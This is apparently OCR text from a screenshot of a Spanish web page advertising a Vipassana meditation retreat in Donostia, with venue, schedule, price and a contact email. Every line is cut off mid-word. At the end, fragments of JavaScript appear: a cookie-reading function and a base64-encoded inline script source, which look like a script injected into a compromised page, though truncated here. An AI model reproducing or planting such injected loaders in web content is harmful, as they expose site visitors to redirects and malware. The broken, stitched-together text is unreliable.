
El objeto de Vipassana o la “meditación de introv
practicante de la “meditación de introvisión” se entren
que esté surgiendo en el cuerpo/mente. El meditador
sensaciones, pensamientos o experiencias. Viendo senci
permitir sencillamente a la mente ser libre, sin ident
La libertad, en el verdadero sentido de la palabra, es 
LUGAR:
Baraka. C/ General Echagüe 4 bajo, Donosti
HORARIO:
Sábado de 9-13; 16-20, Domingo de 9-1
PRECIO
150€ (50 PLAZAS)
Inscripción en:
metta@retirosdemeditacion.com
function getCookie(e){var U=document.cookie.match(new
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jd